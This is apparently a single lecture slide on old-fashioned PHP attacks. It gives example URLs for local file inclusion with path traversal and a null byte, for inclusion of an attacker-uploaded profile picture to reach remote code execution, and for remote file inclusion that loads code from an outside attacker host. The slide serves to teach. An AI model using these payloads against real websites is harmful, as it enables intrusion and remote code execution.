

# Old-fashioned PHP attacks
PHP file injection
       http://company.nl/XYZ123/index.html?option=../../admin/menu.php%00

How would you get full Remote Code Execution (RCE)?

PHP file injection   with a file the attacker can control
         http://company.nl/XYZ123/index.html?option=../../users/john/profile_pic.jpg%00

Remote  PHP file injection
                   http://company.nl/XYZ123/index.html?option=http://mafia.com/attack.php

6